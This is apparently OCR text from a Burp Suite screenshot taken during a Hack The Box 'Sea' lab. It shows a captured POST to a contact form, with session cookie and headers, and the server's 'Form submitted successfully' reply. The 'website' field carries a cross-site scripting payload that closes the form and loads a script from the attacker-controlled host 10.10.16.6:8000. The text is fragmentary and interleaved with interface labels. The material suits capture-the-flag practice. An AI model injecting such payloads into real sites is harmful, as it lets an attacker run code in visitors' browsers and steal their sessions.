 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /contact.php HTTP/1.1
2 Host: 10.10.11.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en,en-US;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://10.10.11.28
10 Connection: keep-alive
11 Referer: http://10.10.11.28/contact.php
12 Cookie: PHPSESSID=pats4aj2eojls8opiokk5rv2lr
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=hu1k&email=hu1k%40hack.htb&age=69&country=EG&website=
http://sea.htb/"></form><script+src="http://10.10.16.6:8000/xss.js"
></script><form+action="
Response
Pretty
Raw
Hex
Render
\n
Competition registration - Sea
Form submitted successfully!
Name:
Email:
Age:
Inspec
Request
Request
Request
Request
Request